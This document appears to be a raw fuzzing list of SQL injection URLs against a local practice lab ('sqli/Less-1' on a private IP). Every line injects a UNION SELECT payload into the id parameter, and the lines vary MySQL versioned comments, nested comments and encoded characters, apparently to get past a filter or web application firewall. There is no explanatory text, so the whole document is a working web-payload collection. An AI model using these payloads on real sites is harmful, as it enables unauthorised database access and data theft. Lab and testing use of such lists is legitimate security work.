 http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*/*select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/**/select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/**select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*=select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*`select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*@select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*%select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*.select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*-select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*+select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*|select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*%00select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/* select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*%0aselect*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*%0bselect*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*%0cselect*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*%0dselect*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*%0eselect*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*%0fselect*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*%0gselect*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*%0hselect*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*%0iselect*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*%0jselect*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/**//*select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/**/*select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/**/=select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/**/`select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/**/!select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/**/@select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/**/.select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/**/-select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/**/|select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/**/%0eselect*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/**/%0fselect*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/**/%0gselect*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/**/%0hselect*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/**/%0iselect*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/**/%0jselect*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*!/*select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*!*select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*!=select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*!`select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*!!select*/ 1,2,3
http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*!@select*/ 1,2,3